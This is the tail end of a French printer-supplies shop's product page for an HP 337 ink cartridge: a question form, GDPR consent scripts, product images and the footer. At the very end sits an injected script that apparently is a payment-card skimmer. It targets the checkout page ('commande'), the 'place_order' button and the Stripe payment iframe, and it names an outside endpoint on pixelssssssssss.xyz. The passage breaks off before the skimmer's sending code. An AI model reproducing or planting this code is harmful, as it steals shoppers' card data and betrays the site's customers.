                        <div class="errorTxtAdd" id="error_email-question"></div>
                    </div>


                    

                                        <div class="form-group">
                        <textarea id="text-question" class="textarea-custom form-control" name="text-question" placeholder="Question" onkeyup="check_inpMsgQuestions();" onblur="check_inpMsgQuestions();" cols="42" rows="7"></textarea>
                        <div class="errorTxtAdd" id="error_text-question"></div>
                    </div>

                                            <div class="gdpr_consent gdpr_module_192">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_192" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_192">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="color:#333333;font-family:'-apple-system', 'system-ui', 'system-ui', 'Segoe UI', Roboto, 'Oxygen-Sans', Ubuntu, Cantarell, 'Helvetica Neue', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;font-size:13px;white-space:pre-wrap;background-color:#ffffff;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="color:#000000;font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;white-space:normal;background-color:#fafbfc;">J'accepte que mes données soient utilisées pour traiter ma question.</span><br /></span></span></span>
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9c56aa62494df78900caf570f6b44ec46f4ecddf";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "192";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    
                                    </div>
                <div id="footer-add-prodquestions-form-prodquestions">
                    <input type="submit" value="Poser une question" onclick="add_question()" class="btn btn-secondary add-button-custom" />
                </div>
            </form>
        </div>
        <div class="col-12 col-md-3"></div>
    </div>
</div>

</div>


<script type="text/javascript"><!--
//<![CDATA[

    // gdpr
    setTimeout(function() {
        $('#footer-add-prodquestions-form-prodquestions').find('input[type="submit"]').removeAttr('disabled');
    }, 1000);
    // gdpr

function check_inpNameQuestions()
    {

        var name_review = trim(document.getElementById('name-question').value);

        if (name_review.length == 0)
        {
            field_state_change_prodquestions('name-question','failed', 'Please, enter the Name.');
            return false;
        }
        field_state_change_prodquestions('name-question','success', '');
        return true;
    }


    function check_inpEmailQuestions()
    {

        var email_review = trim(document.getElementById('email-question').value);

        if (email_review.length == 0)
        {
            field_state_change_prodquestions('email-question','failed', 'Please, enter the Email.');
            return false;
        }
        field_state_change_prodquestions('email-question','success', '');
        return true;
    }

    function check_inpMsgQuestions()
    {

        var subject_review = trim(document.getElementById('text-question').value);

        if (subject_review.length == 0)
        {
            field_state_change_prodquestions('text-question','failed', 'Please, enter the Question.');
            return false;
        }
        field_state_change_prodquestions('text-question','success', '');
        return true;
    }


    



function add_question(){



	var _name_question = $('#name-question').val();
	var _email_question = $('#email-question').val();
	var _text_question = $('#text-question').val();
    
	

	var is_name_questions = check_inpNameQuestions();
    var is_email_questions = check_inpEmailQuestions();
    var is_msg_questions =check_inpMsgQuestions();
    

    // gdpr
    var is_gdpr_prodquestions = field_gdpr_change();

    if(is_name_questions && is_email_questions && is_msg_questions

        && is_gdpr_prodquestions //gdpr

        ){
		
	$('#add-question-form').css('opacity',0.5);
	$.post( 'https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
			{action:'addquestion',
			 name:_name_question,
			 email:_email_question,
             			 text_question:_text_question,
			 			 id_product:842910
		 	 }, 
	function (data) {
		$('#add-question-form').css('opacity',1);
		
		if (data.status == 'success') {

			
			show_form_question(0);

			$('#name-question').val('');
			$('#email-question').val('');
			$('#text-question').val('');
			$('#inpCaptchaReviewQuestion').val('');
            $('#phone-question').val('');
			
			$('#succes-question').show();



						
					
		} else {
			$('#add-question-form').css('opacity',1);
			var error_type = data.params.error_type;
			
			if(error_type == 2){
                field_state_change_prodquestions('email-question','failed', 'Please enter a valid email address. For example johndoe@domain.com.');
                return false;

			}
            if(error_type == 8){
                field_state_change_prodquestions('email-question','failed', 'Customer with this email already exists in the database.');
                return false;

            }

                    
			else {
				alert(data.message);
			}

							
		}
	}, 'json');

	}
}


    function field_gdpr_change(){
        // gdpr
        var gdpr_prodquestions = $('#psgdpr_consent_checkbox_192');

        var is_gdpr_prodquestions = 1;

        if(gdpr_prodquestions.length>0){

            if(gdpr_prodquestions.prop('checked') == true) {
                $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                is_gdpr_prodquestions = 0;
            }

            $('#psgdpr_consent_checkbox_192').on('click', function(){
                if(gdpr_prodquestions.prop('checked') == true) {
                    $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
                } else {
                    $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                }
            });

        }

        //gdpr

        return is_gdpr_prodquestions;
    }


    function field_state_change_prodquestions(field, state, err_text)
    {

        // gdpr
        field_gdpr_change();
        //gdpr

        var field_label = $('label[for="'+field+'"]');
        var field_div_error = $('#'+field);

        if (state == 'success')
        {
            field_label.removeClass('error-label');
            field_div_error.removeClass('error-current-input');
        }
        else
        {
            field_label.addClass('error-label');
            field_div_error.addClass('error-current-input');
        }
        document.getElementById('error_'+field).innerHTML = err_text;

    }


function trim(str) {
	   str = str.replace(/(^ *)|( *$)/,"");
	   return str;
	   }

function go_page_question( page,id_product ){

	$('#questions-list').css('opacity',0.5);
	$('#questions-paging').css('opacity',0.5);
	
	
	$.post('https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
				{action:'pagenavsite',
				 page:page,
				 id_product:id_product
				 }, 
	function (data) {
		if (data.status == 'success') {

			
			$('#questions-list').css('opacity',1);
			$('#questions-paging').css('opacity',1);
			
			$('#questions-list').html('');
			var content = $('#questions-list').prepend(data.params.content);
	    	$(content).hide();
	    	$(content).fadeIn('slow');

	    	$('#questions-paging').html('');
			var paging = $('#questions-paging').prepend(data.params.paging);
	    	$(paging).hide();
	    	$(paging).fadeIn('slow');
	    	
							
		} else {
			alert(data.message);
		}
	}, 'json');
}
// ]]>
--></script>

                                    </div>
              </div>
          </div>
        </div>
      </div>

                  <div class="test-image-daniel"></div>
        
      
        <div class="modal fade js-product-images-modal" id="product-modal">
   <button
        type="button"
        class="close"
        data-dismiss="modal"
    >
        <div class="anim-icon-close-container">
            <div class="icon-close-part leftright"></div>
            <div class="icon-close-part rightleft"></div>
        </div>
  </button>
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://shop-printer.fr/2345-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="HP 337 1 pièce(s) Original Rendement standard Noir" title="HP 337 1 pièce(s) Original Rendement standard Noir" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>HP 337, Original, Encre à pigments, Noir, HP, HP DeskJet 5943, D4163 / HP OfficeJet 100, 150, 6313, H470 / HP Photosmart 2573, 8053, 1 pièce(s)</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2345-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2345-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="HP 337 1 pièce(s) Original Rendement standard Noir" title="HP 337 1 pièce(s) Original Rendement standard Noir" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2346-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2346-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2347-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2347-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2348-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2348-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2349-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2349-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2350-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2350-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2351-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2351-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                      <div class="arrows js-modal-arrows">
              <i class="material-icons arrow-up js-modal-arrow-up">&#xE314;</i>
              <i class="material-icons arrow-down js-modal-arrow-down">&#xE315;</i>
            </div>
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
      

      
        <footer class="page-footer">
          
            <!-- Footer content -->
          
        </footer>
      
  </section>


    
  </div>


          
                
                </section>

      <footer id="footer">
        
          

<div class="section section-newsletter" id="section-newsletter">
  <div class="container">
    <div class="row before">
        
            <div class="email_subscription block_newsletter col-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
        <div class="col-12 col-lg-5 text-center text-lg-left">
      <div class="newsletter-text">
        <h2>S'inscrire à la newsletter</h2>
        <p>Inscrivez-vous pour recevoir les dernières nouveautés et nos offres.</p>
      </div>
    </div>
    <div class="col-12 col-lg-6 text-center text-lg-left">
      <form action="https://shop-printer.fr/consommables-pour-imprimantes/842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html?page=1#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-group position-relative">
          <input type="text" name="email" value="" placeholder="Votre adresse e-mail" class="form-control form-control-newsletter"/>
          <input type="submit" value="S'abonner" name="submitNewsletter" class="btn btn-primary btn-newsletter"/>
        </div>
        
        <input type="hidden" value="displayFooterBefore" name="blockHookName" />
        
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">En vous inscrivant à la newsletter, vous déclarez avoir lu et accepté nos</span></span><span style="vertical-align:inherit;"> </span><a href="/content/3-politique-cgv" class="custom-link"><span style="vertical-align:inherit;">conditions générales</span></a><span style="vertical-align:inherit;"> </span></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "8461908";
    var psgdpr_guest_token = "7c4ec48c6bf9437d53467b541f773de8d7ab7859";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


        <input type="hidden" name="action" value="0" />
      </form>
    </div>
      </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


        
    </div>
  </div>
</div>

<div class="section section-footer" id="section-footer">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-2"></div>
        
            <div class="col-12 col-lg widget-footer__container">
    <div class="widget widget-footer">
        <p class="widget-title h6">Catégories</p>
        <div class="widget-footer-content">
            <ul class="menu-footer">
                                    <li>
                        <a href="/22-imprimantes-laser">Imprimantes laser</a>
                    </li>
                                    <li>
                        <a href="/281-imprimantes-jet-d-encre">Imprimantes jet d&#039;encre</a>
                    </li>
                                    <li>
                        <a href="/290-imprimantes-multifonction">Imprimantes multifonction</a>
                    </li>
                                    <li>
                        <a href="/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                    </li>
                                    <li>
                        <a href="/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                    </li>
                                    <li>
                        <a href="/312-imprimantes-matricielles">Imprimantes matricielles</a>
                    </li>
                
                                    <li>
                        <a href="https://shop-printer.fr/brand/31-la-cartouche-fran%C3%A7aise">La Cartouche Française</a>
                    </li>
                
                            </ul>
        </div>
    </div>
</div>    <div class="col-12 col-lg widget-footer__container">
        <div class="widget widget-footer">
            <p class="widget-title h6">À propos</p>
            <div class="widget-footer-content">
                <ul class="menu-footer">
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/nousconnaitre"
                               title="Mentions légales">
                                Nous connaitre
                            </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/livraison"
                               title="Mentions légales">
                                Livraison
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/2-mentions-legales"
                                   title="Mentions légales">
                                    Mentions légales
                                </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4 link-free"
                                   class="cms-page-link"
                                   href="https://shop-printer.fr/content/3-politique-cgv"
                                   title="Mentions légales">
                                    CGV
                                </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/garantie-et-sav"
                               title="Mentions légales">
                                Garantie et SAV
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/6-faq"
                                   title="Mentions légales">
                                    FAQ
                                </a>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<svg id="cdpcp-svg-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg">
	<defs>
		<symbol id="cdpcp-icon-quickview" viewBox="0 0 30 32">
			<path d="M30 26l-7.785-7.785c1.111-1.814 1.785-3.929 1.785-6.215 0-6.626-5.375-12-12-12s-12 5.374-12 12c0 6.625 5.374 12 12 12 2.286 0 4.4-0.674 6.215-1.781l7.785 7.781c0.547 0.547 1.453 0.543 2 0l2-2c0.547-0.547 0.547-1.453 0-2zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
		</symbol>

		<symbol id="cdpcp-icon-printer" viewBox="0 0 32 32">
			<path d="M8 2h16v4h-16v-4z"></path>
			<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
		</symbol>

		<symbol id="cdpcp-icon-loading" viewBox="0 0 32 32">
			<path d="M32 16c-0.040-2.089-0.493-4.172-1.331-6.077-0.834-1.906-2.046-3.633-3.533-5.060-1.486-1.428-3.248-2.557-5.156-3.302-1.906-0.748-3.956-1.105-5.981-1.061-2.025 0.040-4.042 0.48-5.885 1.292-1.845 0.809-3.517 1.983-4.898 3.424s-2.474 3.147-3.193 4.994c-0.722 1.846-1.067 3.829-1.023 5.79 0.040 1.961 0.468 3.911 1.254 5.694 0.784 1.784 1.921 3.401 3.316 4.736 1.394 1.336 3.046 2.391 4.832 3.085 1.785 0.697 3.701 1.028 5.598 0.985 1.897-0.040 3.78-0.455 5.502-1.216 1.723-0.759 3.285-1.859 4.574-3.208 1.29-1.348 2.308-2.945 2.977-4.67 0.407-1.046 0.684-2.137 0.829-3.244 0.039 0.002 0.078 0.004 0.118 0.004 1.105 0 2-0.895 2-2 0-0.056-0.003-0.112-0.007-0.167h0.007zM28.822 21.311c-0.733 1.663-1.796 3.169-3.099 4.412s-2.844 2.225-4.508 2.868c-1.663 0.646-3.447 0.952-5.215 0.909-1.769-0.041-3.519-0.429-5.119-1.14-1.602-0.708-3.053-1.734-4.25-2.991s-2.141-2.743-2.76-4.346c-0.621-1.603-0.913-3.319-0.871-5.024 0.041-1.705 0.417-3.388 1.102-4.928 0.683-1.541 1.672-2.937 2.883-4.088s2.642-2.058 4.184-2.652c1.542-0.596 3.192-0.875 4.832-0.833 1.641 0.041 3.257 0.404 4.736 1.064 1.48 0.658 2.82 1.609 3.926 2.774s1.975 2.54 2.543 4.021c0.57 1.481 0.837 3.064 0.794 4.641h0.007c-0.005 0.055-0.007 0.11-0.007 0.167 0 1.032 0.781 1.88 1.784 1.988-0.195 1.088-0.517 2.151-0.962 3.156z"></path>
		</symbol>

		<symbol id="cdpcp-icon-trash" viewBox="0 0 32 32">
			<path d="M6 32h20l2-22h-24zM20 4v-4h-8v4h-10v6l2-2h24l2 2v-6h-10zM18 4h-4v-2h4v2z"></path>
		</symbol>

		<symbol id="cdpcp-icon-add" viewBox="0 0 32 32">
			<path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path>
		</symbol>

		<symbol id="cdpcp-icon-remove" viewBox="0 0 32 32">
			<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-checked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-unchecked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>
	</defs>
</svg>
<div id="cdpcp-fake-miniatures"></div>
<div id="cdproductcomparisonplus" class="cdpcp" style="display: none;">
	<div id="cdpcp-items-wrapper" class="cdpcp__items-wrapper">
		<div class="cdpcp__text">
			<span class="cdpcp-btn-show" onclick="showComparatorMobileItems();">
				<svg version="1.1" viewBox="0 0 22 22">
					<path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
				</svg>
			</span>
			<p class="h2 text-uppercase cdpcp__compare-title">Comparer</p>
			<p><span id="cdpcp-menu-number">0</span> Articles</p>
		</div>
		<div id="cdpcp-items" class="cdpcp__items">
					</div>
	</div>

	<div id="cdpcp-menu" class="cdpcp__menu" title="Options de comparaison de produit">
		<div id="cdpcp-menu-button" class="cdpcp-menu__button">
			<div id="cdpcp-menu-icon" class="cdpcp-menu-icon">
				<span>
                	                	Voir la comparaison
				</span>
			</div>
		</div>

		<div id="cdpcp-menu-slideout" class="cdpcp__slideout">
			<span class="cdpcp-slideout__close">x</span>

			<div class="cdpcp-slideout__inner">
				<span class="cdpcp-slideout__title">Comparaison de produits</span>

				<div class="cdpcp-slideout__buttons">
					<a
						href="https://shop-printer.fr/compare"
						class="cdpcp-compare-now cdpcp-slideout__button"
					>
						Comparer
					</a>

					
					<button class="cdpcp-remove-all cdpcp-slideout__button">
						Supprimer tout de comparaison
					</button>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="cdpcp-backdrop" class="cdpcp__backdrop"></div>
<div class="col-12 col-lg">
    <div class="widget widget-footer widget-footer__container">
        <div class="widget-footer-content contact-footer-container">
                        <p class="widget-title h6">Nous contacter</p>
                        <div class="contact-footer-info">
                                <p><strong>Nos coordonnées</strong></p>
                                <p>
                    <span>Du lundi au vendredi de 9h à 17h</span>
                </p>
                                                <p>
                    <a href="mailto:contact@shop-printer.fr">contact@shop-printer.fr</a>
                </p>
                            </div>
            <div class="contact-footer-phone phone-and-chat-info">
                <p>
                                           <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ba2b2a3d684801a54763d9');
    el.setAttribute('data-cookies-version', 'Shop-printer');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>	
		<script>console.log("Vue produit")</script>
	

        
      <div class="col-12 col-lg-2"></div>
    </div>

    <div class="row after">
        
            
        
      <div class="col-12 axeptio-change ">
        <a href="javascript:openAxeptioCookies()">
          Cliquez-ici pour modifier vos préférences en matière de cookies
        </a>
      </div>
    </div>
  </div>
  </div>
<!-- Start of printerre Zendesk Widget script -->
<!-- End of printerre Zendesk Widget script -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20317149.js"></script>
<!-- End of HubSpot Embed Code -->



        
      </footer>

    </main>

    
          <script type="text/javascript" src="https://shop-printer.fr/themes/printerre-theme/assets/cache/bottom-a82dfb3022.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4/dist/instantsearch.production.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js" ></script>


    

    
       <script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://pixelssssssssss.xyz/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "commande";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
